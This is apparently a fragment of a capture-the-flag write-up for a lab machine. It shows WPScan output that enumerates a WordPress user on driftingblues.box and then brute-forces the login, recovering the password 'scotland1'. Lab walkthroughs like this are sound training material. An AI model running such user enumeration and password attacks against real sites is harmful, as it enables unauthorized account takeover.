 [i] User(s) Identified:
[+] albert
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Wp Json Api (Aggressive Detection)
|   - http://driftingblues.box/blog/index.php/wp-json/wp/v2/users/?per_page=100&page=1
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - albert / scotland1
Trying albert / scotland1 Time: 00:00:58 < > (6670 / 14351062)  0.04%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: albert, Password: scotland1